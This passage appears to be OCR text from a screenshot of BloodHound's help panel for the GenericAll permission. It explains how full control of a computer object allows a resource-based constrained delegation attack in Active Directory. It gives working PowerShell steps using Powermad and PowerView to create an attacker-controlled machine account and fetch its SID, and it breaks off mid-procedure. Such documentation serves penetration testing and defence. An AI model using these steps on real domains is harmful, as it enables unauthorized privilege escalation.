 Help: GenericAll
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
Full control of a computer object can be used to perform a resource based constrained
delegation attack.
Abusing this primitive is possible through the Rubeus project.
First, if an attacker does not control an account with an SPN set, Kevin Robertson's
Powermad project can be used to add a new attacker-controlled computer account:
New-MachineAccount -MachineAccount attackersystem -Password $(Convert
To-SecureString 'Summer2018!' -AsPlainText -Force)
PowerView can be used to then retrieve the security identifier (SID) of the newly created
computer account:
$ComputerSid = Get-DomainComputer attackersystem -Properties objectsi
d | Select -Expand objectsid